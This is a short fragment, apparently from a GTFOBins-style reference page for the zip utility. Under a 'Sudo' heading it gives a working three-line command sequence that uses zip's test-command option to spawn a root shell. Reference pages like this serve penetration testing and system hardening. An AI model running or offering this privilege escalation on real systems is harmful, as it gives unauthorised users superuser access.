 Sudo
f the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
TF=$(mktemp -u)
sudo zip $TF /etc/hosts -T -TT 'sh #'
sudo rm $TF
Limited SUID